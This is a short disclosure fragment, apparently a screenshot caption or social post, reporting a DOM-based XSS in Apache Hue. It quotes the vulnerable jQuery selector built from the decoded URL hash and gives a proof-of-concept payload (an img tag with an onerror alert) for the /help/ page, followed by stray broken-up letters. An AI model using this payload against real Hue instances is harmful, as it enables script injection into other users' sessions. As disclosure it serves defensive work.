 Apache Hue DOM XSS
var _anchor = $("a[name='" +
decodeURIComponent(window.location.hash.subs
tring(1)) + "']").last();
Payload: URL/help/#<img src="x"
onerror="alert(1)">
H
D
A
E
U
 